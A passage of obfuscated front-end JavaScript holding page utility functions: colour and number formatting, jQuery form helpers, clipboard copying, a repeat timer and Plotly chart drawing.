_0x2204e2,_0x44aaf5,_0xd461b2;continue;case'1':_0x2204e2=_0x1a4d9d[_0x2927fa(0x16e3)](-0x1439*-0x1+-0x23fa+0x10c0,_0x1a4d9d[_0x2927fa(0x1000)](parseInt,_0x3d4627[_0x2927fa(0xb5f)](0x243+-0x10e9+0xea6,0xe01+-0xc*0x97+-0x6eb),0x14c*0x17+0xab6*-0x2+0x2*-0x42c))[_0x2927fa(0x1719)](-0x7a7*-0x5+0x1540+-0x3*0x13d1);continue;case'2':_0x44aaf5=_0x1a4d9d[_0x2927fa(0x16e3)](0x28a+-0x1c9*0x5+0x762,_0x1a4d9d[_0x2927fa(0x1453)](parseInt,_0x3d4627[_0x2927fa(0xb5f)](0x982*0x1+0x3+0x1*-0x983,-0xc47+-0x1be7+0x46*0x93),-0x1*0x1237+0x1*0x1a42+-0x7fb*0x1))[_0x2927fa(0x1719)](0x3bc*0x7+0x19*0x53+-0x222f);continue;case'3':_0x1a4d9d[_0x2927fa(0xb3f)](_0x44aaf5[_0x2927fa(0x17d9)],0x1f03+0x1*0x2513+-0x4414*0x1)&&(_0x44aaf5=_0x1a4d9d[_0x2927fa(0x1100)]('0',_0x44aaf5));continue;case'4':_0xd461b2=_0x1a4d9d[_0x2927fa(0x16e3)](-0x1*-0x11d7+0x2*-0x821+-0x96,_0x1a4d9d[_0x2927fa(0x1000)](parseInt,_0x3d4627[_0x2927fa(0xb5f)](0x20*-0x16+-0x17a+-0x6*-0xb5,0x22e9+0x2434+-0x4717),-0x546*0x1+0x2165+0x1c0f*-0x1))[_0x2927fa(0x1719)](-0x369+-0x45f*0x1+0x7d8);continue;case'5':return _0x1a4d9d[_0x2927fa(0x1a7b)](_0x1a4d9d[_0x2927fa(0x1100)](_0x2204e2,_0x44aaf5),_0xd461b2);case'6':_0x1a4d9d[_0x2927fa(0xb3f)](_0x2204e2[_0x2927fa(0x17d9)],-0x1b3c+-0x8fe+0x305*0xc)&&(_0x2204e2=_0x1a4d9d[_0x2927fa(0x1100)]('0',_0x2204e2));continue;case'7':_0x1a4d9d[_0x2927fa(0x6e4)](_0xd461b2[_0x2927fa(0x17d9)],-0x1e96+-0x34e*-0x7+-0xa*-0xbf)&&(_0xd461b2=_0x1a4d9d[_0x2927fa(0x1100)]('0',_0xd461b2));continue;}break;}}function diff(_0x2e5114,_0x38a843,_0xcb7876){var _0x38198f=_0x528385,_0x273750={'qdFPE':function(_0x56e603,_0x3c3154){return _0x56e603-_0x3c3154;},'vHKGd':function(_0x1e15cc,_0x570253){return _0x1e15cc<_0x570253;},'jPaoG':function(_0x1ef315,_0x3b2314){return _0x1ef315<=_0x3b2314;}},_0x3c1db1=_0x273750[_0x38198f(0x15fb)](_0x2e5114,_0x38a843);return _0x273750[_0x38198f(0xab2)](_0x3c1db1,-0x10e4+-0x1572+-0x57a*-0x7)&&(_0x3c1db1=-_0x3c1db1),_0x273750[_0x38198f(0x813)](_0x3c1db1,_0xcb7876);}function fill(_0x15b826,_0x57e599){var _0x13ae06=_0x528385,_0x151ef7={'fpxSB':function(_0x3473f9,_0xe63de){return _0x3473f9(_0xe63de);},'hToNV':function(_0x1920ae,_0x2c1603){return _0x1920ae+_0x2c1603;},'dRUMj':function(_0x468c39,_0x444f45){return _0x468c39+_0x444f45;},'bVuRj':_0x13ae06(0x1812)+'='};_0x151ef7[_0x13ae06(0xe29)]($,_0x151ef7[_0x13ae06(0x159c)](_0x151ef7[_0x13ae06(0xf52)](_0x151ef7[_0x13ae06(0x9ef)],_0x15b826),']'))[_0x13ae06(0x1169)](_0x57e599);}function ServG(_0x38e22e,_0x38d8e5,_0x1391a6){var _0x25931f=_0x528385;_G[_0x25931f(0x1615)](_0x38e22e,_0x38d8e5,_0x1391a6);}function XCopy(_0x3ad83a){var _0x786419=_0x528385,_0x567ef9={'GiQLO':_0x786419(0x1135)+'3','EexOd':function(_0x467677,_0x3df952){return _0x467677==_0x3df952;},'iHaDs':_0x786419(0x1287),'CfQFt':_0x786419(0x7d3)},_0x3cff43=_0x567ef9[_0x786419(0x1784)][_0x786419(0x60c)]('|'),_0x4b130b=-0x9*0xac+-0x7eb+0xdf7;while(!![]){switch(_0x3cff43[_0x4b130b++]){case'0':var _0x489571=document[_0x786419(0x8f5)+'e']();continue;case'1':window[_0x786419(0xae5)+'on']()[_0x786419(0x4fc)](_0x489571);continue;case'2':window[_0x786419(0xae5)+'on']()[_0x786419(0xed3)+_0x786419(0xbd4)]();continue;case'3':window[_0x786419(0xae5)+'on']()[_0x786419(0xed3)+_0x786419(0xbd4)]();continue;case'4':_0x489571[_0x786419(0xb56)](_0x567ef9[_0x786419(0x12b9)](typeof _0x3ad83a,_0x567ef9[_0x786419(0x1386)])?document[_0x786419(0x2cd)+_0x786419(0x151b)](_0x3ad83a):_0x3ad83a);continue;case'5':document[_0x786419(0x10c4)+'d'](_0x567ef9[_0x786419(0x5b0)]);continue;}break;}}function showOnCheck(_0xf3f580,_0x168c01){var _0x47010a=_0x528385,_0x34ceb4={'KtfIp':function(_0x5a3923,_0x38adba){return _0x5a3923(_0x38adba);},'IdEBN':_0x47010a(0x87c),'CAZDO':function(_0xad3864,_0x4085d0){return _0xad3864(_0x4085d0);},'vShxb':function(_0x4ba043,_0x2c3d0a){return _0x4ba043(_0x2c3d0a);},'aDJQd':function(_0x508f63,_0x40b05a){return _0x508f63(_0x40b05a);}};_0x34ceb4[_0x47010a(0xeea)]($,_0xf3f580)[_0x47010a(0x48c)](function(){var _0x22648b=_0x47010a;_0x34ceb4[_0x22648b(0xc04)]($,this)['is'](_0x34ceb4[_0x22648b(0x1254)])?_0x34ceb4[_0x22648b(0xf38)]($,_0x168c01)[_0x22648b(0x85b)]():_0x34ceb4[_0x22648b(0x9a7)]($,_0x168c01)[_0x22648b(0x197b)]();});}function filD(_0x15bff9,_0x276cb4){var _0x4edb40=_0x528385,_0x3785e9={'DEmzN':function(_0x16a7e9,_0x189446){return _0x16a7e9(_0x189446);}};_0x3785e9[_0x4edb40(0x8e2)]($,_0x15bff9)[_0x4edb40(0x1169)](_0x276cb4);}$['fn'][_0x528385(0x1a49)]=function(_0x5b19f4,_0x5e2177=0x1a2f+0xb0e*0x2+-0x304b,_0x498494=0x1ba8+0x24*-0xc1+-0x84){var _0x4dc1cf=_0x528385,_0x375379={'UNHzu':_0x4dc1cf(0x13d3),'qbGUB':function(_0x2cffb6,_0x2becde){return _0x2cffb6(_0x2becde);},'LypYT':function(_0x12d2f7,_0x3ec506){return _0x12d2f7>_0x3ec506;},'KArgV':function(_0x4cc285,_0x58b524){return _0x4cc285<_0x58b524;}},_0x531503=_0x375379[_0x4dc1cf(0x940)][_0x4dc1cf(0x60c)]('|'),_0x91f43e=0x654+0x1df8+-0x244c;while(!![]){switch(_0x531503[_0x91f43e++]){case'0':return r;case'1':_0x23d523[_0x4dc1cf(0xaf4)](_0x5b19f4);continue;case'2':_0x5e2177&&(_0x5b19f4+=_0x375379[_0x4dc1cf(0x1a77)](parseInt,_0x23d523[_0x4dc1cf(0xaf4)]()),_0x375379[_0x4dc1cf(0xc36)](_0x5b19f4,_0x5e2177)&&(_0x5b19f4=_0x5e2177,r=-0x194f+-0x1*0x6c4+-0x100a*-0x2),_0x375379[_0x4dc1cf(0x43d)](_0x5b19f4,_0x498494)&&(_0x5b19f4=_0x498494,r=-0x88f+-0x18d*0x11+0x22ed));continue;case'3':var _0x23d523=_0x375379[_0x4dc1cf(0x1a77)]($,this);continue;case'4':r=-0x25*0x47+0x4*-0x25f+0x13bf;continue;}break;}};function Add(_0x724f11,_0x22f256,_0x2bd51d=null){var _0x17889f=_0x528385,_0x129cff={'imXqX':function(_0xcd874f,_0xbf3f18){return _0xcd874f(_0xbf3f18);},'IDLmZ':function(_0xaaf2db,_0x56c8a5){return _0xaaf2db!=_0x56c8a5;},'rRIXA':function(_0x384239,_0x2afd1b){return _0x384239>_0x2afd1b;},'IuIgS':function(_0x27d185,_0x1adeb3){return _0x27d185>=_0x1adeb3;},'Intqs':function(_0x42ea13,_0xb7677d){return _0x42ea13<_0xb7677d;},'mQMXa':function(_0x7f4963,_0x1bc587){return _0x7f4963<=_0x1bc587;}};v=+_0x129cff[_0x17889f(0xd68)]($,_0x724f11)[_0x17889f(0xaf4)](),_0x129cff[_0x17889f(0x405)](_0x2bd51d,null)&&(_0x129cff[_0x17889f(0xd4a)](_0x22f256,-0x17b9*0x1+0xb*-0x233+0x2*0x17f5)&&_0x129cff[_0x17889f(0x18e8)](v,_0x2bd51d)||_0x129cff[_0x17889f(0x173f)](_0x22f256,-0x866+0x115*0x7+0xd3)&&_0x129cff[_0x17889f(0x106c)](v,_0x2bd51d))?v=_0x2bd51d:v+=_0x22f256,_0x129cff[_0x17889f(0xd68)]($,_0x724f11)[_0x17889f(0xaf4)](v);}function vals(_0x54f941,_0xd2985){var _0x1f286e=_0x528385,_0x5ea795={'NFovM':function(_0x360cc9,_0x328569){return _0x360cc9(_0x328569);},'JVuqw':function(_0x542941,_0x46e3e5){return _0x542941(_0x46e3e5);}};_0x5ea795[_0x1f286e(0x917)]($,_0x54f941)[_0x1f286e(0x1169)](_0x5ea795[_0x1f286e(0xd3e)]($,_0xd2985)[_0x1f286e(0xaf4)]());}function AddC(_0x558b28,_0x6421cb,_0x179be3,_0x570bc0=null){var _0x4af256=_0x528385,_0x20d1a5={'cqQGp':function(_0x481a24,_0x4e5dee,_0x5c59da,_0x457fb0){return _0x481a24(_0x4e5dee,_0x5c59da,_0x457fb0);},'OJIib':function(_0x55969b,_0x3548fa){return _0x55969b(_0x3548fa);}};_0x20d1a5[_0x4af256(0x1183)]($,_0x558b28)[_0x4af256(0x46e)](function(){var _0x591697=_0x4af256;_0x20d1a5[_0x591697(0x83e)](Add,_0x6421cb,_0x179be3,_0x570bc0);});}function addF(_0x214f96,_0x188dd1){var _0x458f11=_0x528385,_0xdfcf79={'PNfxJ':function(_0x32c8c3,_0x5ea8b3){return _0x32c8c3+_0x5ea8b3;},'UjCNl':function(_0x4144ab,_0x4db7aa){return _0x4144ab+_0x4db7aa;},'YXNBz':_0x458f11(0xdf1)+_0x458f11(0x13f0)+_0x458f11(0x44a),'YHtEU':_0x458f11(0x40d)+'\x27\x20','oRkMU':function(_0x459cef,_0x42f81a){return _0x459cef(_0x42f81a);},'DuJMn':_0x458f11(0x16f9)};y=_0xdfcf79[_0x458f11(0x12c1)](_0xdfcf79[_0x458f11(0x12c1)](_0xdfcf79[_0x458f11(0x3d1)](_0xdfcf79[_0x458f11(0x12c1)](_0xdfcf79[_0x458f11(0x7c3)],_0x214f96),_0xdfcf79[_0x458f11(0x15f9)]),_0xdfcf79[_0x458f11(0x1520)]($,_0x188dd1)[_0x458f11(0xaf4)]()),_0xdfcf79[_0x458f11(0x142d)]),_0xdfcf79[_0x458f11(0x1520)]($,_0x214f96)[_0x458f11(0x7ad)](y);}function repeat(_0x595ed3,_0x50f68d=-0x78b+0x17*-0x163+0x2771*0x1){var _0xa7dcde=_0x528385,_0x26ffd9={'DIcst':function(_0x1fba18,_0x350bfa,_0x23830e){return _0x1fba18(_0x350bfa,_0x23830e);},'pqkbd':function(_0x18bbb9){return _0x18bbb9();},'moHQS':function(_0x423aba,_0x11d7ee){return _0x423aba*_0x11d7ee;}};_0x26ffd9[_0xa7dcde(0x1215)](_0x595ed3),_0x50f68d&&_0x26ffd9[_0xa7dcde(0xc3f)](setTimeout,function(){var _0x438235=_0xa7dcde;_0x26ffd9[_0x438235(0xc3f)](repeat,_0x595ed3,_0x50f68d);},_0x26ffd9[_0xa7dcde(0xbe1)](_0x50f68d,-0x1c7+-0x1d57*0x1+0x2306));}function Copy(_0x460325,_0x59233f=null){var _0x5814ad=_0x528385,_0x42eb04={'fTdDF':_0x5814ad(0x1484)+'1','lGpLv':function(_0x58586,_0x59a812){return _0x58586(_0x59a812);},'GTIdg':function(_0x460ac2,_0x4e08db){return _0x460ac2+_0x4e08db;},'nVNtF':_0x5814ad(0xc96)+_0x5814ad(0x1a71)+_0x5814ad(0x10d1),'VKRTV':_0x5814ad(0x3d0),'NdZFb':function(_0x4053){return _0x4053();},'mQVUm':_0x5814ad(0x7d3)},_0x5ea1ef=_0x42eb04[_0x5814ad(0x17f3)][_0x5814ad(0x60c)]('|'),_0x1a35de=0x26+-0x329*-0xc+-0x2612;while(!![]){switch(_0x5ea1ef[_0x1a35de++]){case'0':var _0x5ed962=_0x42eb04[_0x5814ad(0x1055)]($,_0x42eb04[_0x5814ad(0x558)](_0x42eb04[_0x5814ad(0x558)](_0x42eb04[_0x5814ad(0xa32)],_0x460325),_0x42eb04[_0x5814ad(0xc3c)]));continue;case'1':_0x59233f&&_0x42eb04[_0x5814ad(0x10bc)](_0x59233f);continue;case'2':_['P'](_0x460325);continue;case'3':_0x5ed962[_0x5814ad(0xcf0)]();continue;case'4':document[_0x5814ad(0x10c4)+'d'](_0x42eb04[_0x5814ad(0x1667)]);continue;case'5':P=_['P'];continue;}break;}}$Ready(_0x534a2e=>{var _0x129d2a=_0x528385,_0x2ecb42={'PYesy':function(_0x4c6675,_0x29a3b7){return _0x4c6675(_0x29a3b7);},'efBmr':_0x129d2a(0x994),'dZkaH':_0x129d2a(0xe96),'RSZsd':_0x129d2a(0x64f)},_0x2b2c01=_0x2ecb42[_0x129d2a(0xc98)]($,_0x2ecb42[_0x129d2a(0x1a7c)])[0x3a2+-0x935*0x3+-0x45*-0x59];_0x2b2c01&&_0x2b2c01[_0x129d2a(0x1414)+_0x129d2a(0x186c)]({'behavior':_0x2ecb42[_0x129d2a(0x125d)],'block':_0x2ecb42[_0x129d2a(0xa3a)]});});function NewPlots(_0x507ac2,_0x510771=_0x528385(0x10c1),_0x19d6b1=['',''],_0x37d145=_0x528385(0x1620)){var _0x3f2bcd=_0x528385,_0xcd6573={'JScJG':_0x3f2bcd(0xe5d),'xDanY':_0x3f2bcd(0xf29)+_0x3f2bcd(0x1604)+'s','sHysR':_0x3f2bcd(0xa9f)+_0x3f2bcd(0x13f2)+'ce','AsMCO':_0x3f2bcd(0x176c),'ExERg':_0x3f2bcd(0x1555)},_0x5e7c06=_0xcd6573[_0x3f2bcd(0x122e)][_0x3f2bcd(0x60c)]('|'),_0x188e47=-0x4*0x2+-0x2418+0x2420;while(!![]){switch(_0x5e7c06[_0x188e47++]){case'0':!Plotly&&console[_0x3f2bcd(0x1241)](_0xcd6573[_0x3f2bcd(0xf1d)]);continue;case'1':var _0x100ea1,_0x4e882e,_0x5838c7,_0x1bec43;continue;case'2':Plotly[_0x3f2bcd(0x142b)](_0x510771,_0x100ea1,{'displayModeBar':![],'xaxis':{'title':{'text':_0x19d6b1[0xb53+-0x1198+0x3*0x217],'font':{'family':_0xcd6573[_0x3f2bcd(0xa6a)],'size':0x12,'color':_0xcd6573[_0x3f2bcd(0x19c8)]}}},'yaxis':{'title':{'text':_0x19d6b1[-0x1cff+-0x1*0x124+0x2*0xf12],'font':{'family':_0xcd6573[_0x3f2bcd(0xa6a)],'size':0x12,'color':_0xcd6573[_0x3f2bcd(0x19c8)]}},'type':_0x37d145}});continue;case'3':_0x100ea1=[];continue;case'4':for(var _0x2dff13 in _0x507ac2){var [_0x429477,_0x5aaf50,_0xe07ed3]=_0x507ac2[_0x2dff13];_0x100ea1[_0x3f2bcd(0x253)]({'y':_0x5aaf50,'x':_0x429477,'type':_0xcd6573[_0x3f2bcd(0x199e)],'line':{'width':0.5},'name':_0xe07ed3});}continue;}break;}}var Format=(_0x27f467,_0x7cdcb5=-0x1a71+-0x9e*-0x2e+-0x1f3*0x1,_0x41cb2d=-0x4*-0x5ba+0x2*-0xf31+-0x2*-0x3c2)=>{var _0x6b5247=_0x528385,_0x3842a8={'PiSdY':function(_0x570897,_0x545640){return _0x570897+_0x545640;}},_0x3b2210=Format,_0x3f102d=_0x3b2210['X']=_0x3b2210['X']||{},_0x2c5019=_0x3842a8[_0x6b5247(0x17c2)](_0x3842a8[_0x6b5247(0x17c2)](_0x41cb2d,':'),_0x41cb2d);;return(_0x3f102d[_0x2c5019]=_0x3f102d[_0x2c5019]||Intl[_0x6b5247(0xc4a)+'at']('en',{'maximumFractionDigits':_0x41cb2d,'minimumFractionDigits':_0x7cdcb5})[_0x6b5247(0xa23)])(_0x27f467);};Format[_0x528385(0x26d)]=(_0x382586,_0xd44b2b=-0x63*0x29+0x873+0x768)=>{var _0x2b51f7=_0x528385,_0x312032={'YeKHN':_0x2b51f7(0x132a)+'0','JlACc':function(_0x5140d8,_0x1aad20){return _0x5140d8+_0x1aad20;},'NhMqD':function(_0x5ce444,_0x515f84){return _0x5ce444+_0x515f84;},'BhfEi':function(_0x4fd10a,_0x29b521){return _0x4fd10a+_0x29b521;},'tGkVi':function(_0x3d7358,_0x306f2e){return _0x3d7358==_0x306f2e;},'nTscx':function(_0x2d5145,_0xc3e57b){return _0x2d5145<_0xc3e57b;},'gUyCz':function(_0x26e2bb,_0x5c386e){return _0x26e2bb+_0x5c386e;},'zJiKq':function(_0x532566,_0x25d55a){return _0x532566+_0x25d55a;},'IfiTd':function(_0x242438,_0x8f6b80){return _0x242438+_0x8f6b80;},'yKiSO':function(_0x43963f,_0x2fa49f){return _0x43963f(_0x2fa49f);},'sIrQG':function(_0x390ae7,_0x563f0a){return _0x390ae7/_0x563f0a;},'xixPm':function(_0x49ade1,_0x36b26f){return _0x49ade1-_0x36b26f;},'nqtMs':function(_0x4d6cf2,_0x486d20){return _0x4d6cf2*_0x486d20;},'ihzBc':function(_0x478b5b,_0x23adeb){return _0x478b5b*_0x23adeb;},'KufWl':function(_0x4c1264,_0x4a8614){return _0x4c1264-_0x4a8614;},'vfMDc':function(_0x3c71b0,_0x418ddf){return _0x3c71b0(_0x418ddf);},'ntUwT':function(_0x455892,_0x4321af){return _0x455892/_0x4321af;}},_0x428126=_0x312032[_0x2b51f7(0xc7c)][_0x2b51f7(0x60c)]('|'),_0x103ba2=-0x210+-0xb*-0xd8+0x1*-0x738;while(!![]){switch(_0x428126[_0x103ba2++]){case'0':return _0x312032[_0x2b51f7(0xe32)](_0x312032[_0x2b51f7(0xbaf)](_0x312032[_0x2b51f7(0x1578)](_0xd44b2b&&_0x312032[_0x2b51f7(0x390)](_0x3a2d98,0x2f*-0xb2+-0x17*0x16e+0x4190)?'':_0x312032[_0x2b51f7(0xbaf)](_0x312032[_0x2b51f7(0x1824)](_0x3a2d98,0x85f*-0x2+-0x1c39+-0x1*-0x2d01)?_0x312032[_0x2b51f7(0x256)]('0',_0x3a2d98):_0x3a2d98,':'),_0x312032[_0x2b51f7(0x1824)](_0x3c3203,0x1f*-0x139+-0x217*0x5+0x3064)?_0x312032[_0x2b51f7(0x3d9)]('0',_0x3c3203):_0x3c3203),':'),_0x312032[_0x2b51f7(0x1824)](_0x432b13,-0x244e*0x1+-0x12fe+0x3756)?_0x312032[_0x2b51f7(0x12bb)]('0',_0x432b13):_0x432b13);case'1':_0x432b13=_0x432b13[_0x2b51f7(0x112d)](-0x6cc+-0x6f*0x47+-0x3*-0xc87);continue;case'2':_0x3a2d98=_0x312032[_0x2b51f7(0x6dc)](parseInt,_0x312032[_0x2b51f7(0x107b)](_0x382586,-0x81*-0x2e+-0x6*0x2a1+0x6a8));continue;case'3':_0x432b13=_0x312032[_0x2b51f7(0xf28)](_0x312032[_0x2b51f7(0xf28)](_0x382586,_0x312032[_0x2b51f7(0x1910)](_0x3a2d98,-0x1a44+0x1160*-0x2+0x4b14*0x1)),_0x312032[_0x2b51f7(0xe91)](_0x3c3203,0x1624+0x1435+0x1*-0x2a1d));continue;case'4':var _0x3a2d98,_0x3c3203,_0x432b13;continue;case'5':_0x3c3203=_0x312032[_0x2b51f7(0xd15)](_0x312032[_0x2b51f7(0xe18)](parseInt,_0x312032[_0x2b51f7(0xfda)](_0x382586,-0x3d*-0x41+-0x3*0x577+0x124)),_0x312032[_0x2b51f7(0xe91)](_0x3a2d98,-0x14cb*-0x1+-0x9d9+-0xab6));continue;}break;}},Format[_0x528385(0x13c9)]=(_0x2322c9,_0x428032=-0x3*-0x487+0x1639+-0x23cc)=>{var _0x55288f=_0x528385,_0x5bc254={'dbDyq':function(_0x3d8d50,_0x2c498b){return _0x3d8d50>=_0x2c498b;},'WsCpE':function(_0x365acf,_0x5500ad){return _0x365acf<_0x5500ad;},'GMqYf':function(_0x1eb439,_0x527b9d){return _0x1eb439>=_0x527b9d;},'FTXJl':function(_0x146246,_0x5b06bd){return _0x146246+_0x5b06bd;},'zbBRd':function(_0xec9661,_0x4ec5be){return _0xec9661>_0x4ec5be;},'anNNF':_0x55288f(0xf0b),'twGGZ':function(_0x11ea61,_0x2c4996){return _0x11ea61-_0x2c4996;}},_0x2d463c,_0x6704ea=0x7*-0x3+-0x6*0x3a5+0x15f3;let _0x178fda=_0x5bc254[_0x55288f(0x18e2)](_0x2322c9,0x82b+0x55d*0x7+-0x2db6)?0x1*0xd4b+-0x26c0+0x1976:-(-0x1b6*0x8+-0x38d*-0x2+0x697);_0x2322c9=Math[_0x55288f(0x150d)](_0x2322c9),_0x2322c9=+_0x2322c9;for(_0x2d463c=-0x6ae+-0x1eeb+-0x1*-0x2599;_0x5bc254[_0x55288f(0x1860)](_0x2d463c,0x51*-0x6d+-0x1*-0x443+0x1e3d*0x1);_0x2d463c++){_0x5bc254[_0x55288f(0x83f)](_0x2322c9,0x2374+0x42d+0x23b9*-0x1)&&(_0x2322c9/=-0x3*-0x7f+0x21d3+-0x6*0x53c,_0x6704ea++);}return _0x5bc254[_0x55288f(0xde5)](_0x5bc254[_0x55288f(0xde5)](_0x5bc254[_0x55288f(0x1702)](_0x178fda,0x1*0xb8a+-0x1*0x49+-0xb41*0x1)?'':'-',_0x6704ea?_0x2322c9[_0x55288f(0x112d)](_0x428032):_0x2322c9[_0x55288f(0x112d)](-0x1520*-0x1+-0xc62+-0x2ea*0x3)),_0x6704ea?_0x5bc254[_0x55288f(0x19ae)][_0x5bc254[_0x55288f(0x905)](_0x6704ea,0x75*0x27+0x19*0x53+0x19ed*-0x1)]:'');},Format[_0x528385(0x1160)]=(_0x3ace8e,_0x47a6ff=0x7+0x22a7+-0x22ae)=>{var _0x121e02=_0x528385,_0x5e7c80={'OFleR':_0x121e02(0x524)+_0x121e02(0xc9d),'LpKUz':function(_0x3f73a8,_0x3a9d51){return _0x3f73a8<_0x3a9d51;},'BpRkH':function(_0x2c9673,_0x497f33){return _0x2c9673<_0x497f33;},'ESCrb':function(_0x346d24,_0x72e00a){return _0x346d24<_0x72e00a;},'HKUSx':function(_0x15d3f5,_0x20a7be){return _0x15d3f5+_0x20a7be;},'MSeQf':function(_0x25c4dd,_0x37a256){return _0x25c4dd/_0x37a256;},'HViYB':_0x121e02(0x55e),'ZqFcr':_0x121e02(0x16ee),'PRuQc':_0x121e02(0x247),'WOkBy':_0x121e02(0x12be),'smLwN':_0x121e02(0x1521),'RBKUJ':_0x121e02(0x16ba),'ILBdZ':_0x121e02(0x138f),'ThpsF':_0x121e02(0x207),'wiqtc':_0x121e02(0x193c),'iXMEN':_0x121e02(0xd6f),'QnEop':_0x121e02(0x830),'scmdP':_0x121e02(0x851),'BkSyV':_0x121e02(0x5fc),'KahMi':_0x121e02(0x1903),'rOque':_0x121e02(0x1a26),'ECEzN':_0x121e02(0x4af),'YRWlU':_0x121e02(0x1078),'tISKj':_0x121e02(0x50d),'pSbyp':function(_0x13e595,_0x31740c){return _0x13e595<_0x31740c;},'sJoJa':function(_0x685cf,_0x114f86){return _0x685cf==_0x114f86;},'Yvyzs':function(_0x372936,_0xe458cf){return _0x372936+_0xe458cf;}},_0x53d61b=_0x5e7c80[_0x121e02(0x7d8)][_0x121e02(0x60c)]('|'),_0x1189f8=-0x1807+-0xae6+-0x22ed*-0x1;while(!![]){switch(_0x53d61b[_0x1189f8++]){case'0':if(_0x5e7c80[_0x121e02(0x1297)](_0x3ace8e,0xf1b*-0x1+-0x266e*-0x1+-0x1717*0x1))_0x378f49=-0x9*0x347+0x183b+0x545,_0x56fbeb=-0xe7*0x3+-0x4aa+0x75f;else{if(_0x5e7c80[_0x121e02(0x1297)](_0x3ace8e,0x96a*0x1+0x4f7+-0x3*0x1b))_0x378f49=-0x113f*-0x1+-0x6d1*-0x2+-0x1ea5,_0x56fbeb=0x122+0x219*-0x11+0x2288;else{if(_0x5e7c80[_0x121e02(0x6bd)](_0x3ace8e,-0x3603*-0x5+-0x90ac*0x1+0xd41d))_0x378f49=-0x2d5+-0xbc9*0x3+-0x3440*-0x1,_0x56fbeb=0x191*0x10+-0x758+0x1*-0x11b6;else{if(_0x5e7c80[_0x121e02(0xce1)](_0x3ace8e,-0x113a1*-0x4f+0xaf15ba+-0x8d7d69))_0x378f49=-0x13763+0x59c6+0x22f1d*0x1,_0x56fbeb=-0x1*-0xe33+-0x3da*-0x2+-0x4*0x579;else _0x5e7c80[_0x121e02(0x6bd)](_0x3ace8e,0x291ccf6+0x1c6ea39+-0x14ae351*-0x1)?(_0x378f49=0x1a623*-0xf+-0x8e*0x669+0x7183*0x99,_0x56fbeb=-0x15c6+0x25e6+-0x101c):(_0x378f49=-0x6*0x2d8e54+-0x3*-0xbaca1+0x2cf8395,_0x56fbeb=-0x24fc+-0x1*-0x892+0x1c6f*0x1);}}}continue;case'1':if(_0x47a6ff)return _0x5e7c80[_0x121e02(0x18e9)](_0x5e7c80[_0x121e02(0x18e9)](_0x378f49,'\x20'),_0x21971[0x4*-0x2ba+0x2d7*-0x3+0x136d][_0x56fbeb][-0x109f+0xfb7+0xe8]);continue;case'2':_0x378f49=Math[_0x121e02(0x15b0)](_0x5e7c80[_0x121e02(0xd5e)](_0x3ace8e,_0x378f49));continue;case'3':var _0x21971=[[_0x5e7c80[_0x121e02(0x16f8)],_0x5e7c80[_0x121e02(0xcfc)],_0x5e7c80[_0x121e02(0x438)],_0x5e7c80[_0x121e02(0x12c3)],_0x5e7c80[_0x121e02(0x194a)],_0x5e7c80[_0x121e02(0x4e7)]],[_0x5e7c80[_0x121e02(0x97b)],_0x5e7c80[_0x121e02(0x14dc)],_0x5e7c80[_0x121e02(0x9ba)],_0x5e7c80[_0x121e02(0xe5e)],_0x5e7c80[_0x121e02(0xa20)],_0x5e7c80[_0x121e02(0x11d1)]],[_0x5e7c80[_0x121e02(0x104d)],_0x5e7c80[_0x121e02(0x296)],_0x5e7c80[_0x121e02(0x133f)],_0x5e7c80[_0x121e02(0x4f5)],_0x5e7c80[_0x121e02(0xeb3)],_0x5e7c80[_0x121e02(0xf86)]]];continue;case'4':var _0x378f49,_0x56fbeb,_0x5003b8='';continue;case'5':if(_0x5e7c80[_0x121e02(0x784)](_0x378f49,0x1168+-0x1663*-0x1+-0x61*0x69))_0x378f49=_0x21971[-0x13*-0x9d+0xd*0x11+0xb2*-0x12][_0x56fbeb];else{if(_0x5e7c80[_0x121e02(0x8bd)](_0x378f49,-0xb97+0x2125+-0x158c))_0x378f49=_0x21971[0x18d1+-0x97f+-0xf51][_0x56fbeb];else _0x5e7c80[_0x121e02(0x784)](_0x378f49,-0xa*-0x373+0x5df+-0x2852)?_0x378f49+=_0x5e7c80[_0x121e02(0x18e9)]('\x20',_0x21971[-0x1702+0x14e1+0x223][_0x56fbeb]):_0x378f49+=_0x5e7c80[_0x121e02(0x11ef)]('\x20',_0x21971[0x2102*-0x1+0x1*-0x21ee+-0x2ca*-0x18][_0x56fbeb]);}continue;case'6':_0x5e7c80[_0x121e02(0x6bd)](_0x3ace8e,0x1*0xf61+-0x33*0x5+0xe62*-0x1)&&(_0x3ace8e=-_0x3ace8e);continue;case'7':return _0x5e7c80[_0x121e02(0x18e9)](_0x5003b8,_0x378f49);}break;}},Format[_0x528385(0x14cf)]=(_0x2092fc,_0x16b561=-0x1be4+0x2603+0x3*-0x35f)=>{var _0xa66da3=_0x528385,_0x3fdab9={'CFtrG':function(_0x219a0e,_0x4316e8){return _0x219a0e(_0x4316e8);},'eLWQC':function(_0xd0c8a7,_0x2331ee){return _0xd0c8a7+_0x2331ee;},'mhVPk':function(_0x46871b,_0x370962){return _0x46871b*_0x370962;}},_0x2092fc=_0x3fdab9[_0xa66da3(0x1307)](Number,_0x2092fc);return _0x2092fc=_0x3fdab9[_0xa66da3(0x1307)](isNaN,_0x2092fc)?0x10f*-0xc+0x12b*-0x4+0x1160:_0x2092fc,_0x3fdab9[_0xa66da3(0x13ed)](_0x3fdab9[_0xa66da3(0x154f)](_0x2092fc,0xf72+0x2549+0x1*-0x3457)[_0xa66da3(0x112d)](_0x16b561),'%');},Format[_0x528385(0x14ea)]=_0x4b5491=>_0x528385(0x1bb)+(-0x10ca+-0x10b4+0x23*0xf5-_0x4b5491['L'](0x6*-0x4db+0x332+0x298*0xa,0x503+0x1a9e+-0xb8*0x2c+0.10000000000000009))*(0xa4d+0x1*0xa3d+0x2*-0xa09)+_0x528385(0x174a),Format['dT']=_0x56b9e1=>Math[_0x528385(0x15b0)]((_0x56b9e1-(_0x56b9e1=Math[_0x528385(0x15b0)](_0x56b9e1)))*(-0x13*0x7e+0x4*0x953+-0x1b8e));function _onSubmit(_0x383d07,_0x158f01,_0x287b64){var _0x21c775=_0x528385,_0x137eeb={'KWrUA':function(_0x36ffd7,_0x811fed){return _0x36ffd7+_0x811fed;},'VDvBS':function(_0x16db08,_0x2b746f){return _0x16db08==_0x2b746f;},'wQQtQ':function(_0x37f3ad){return 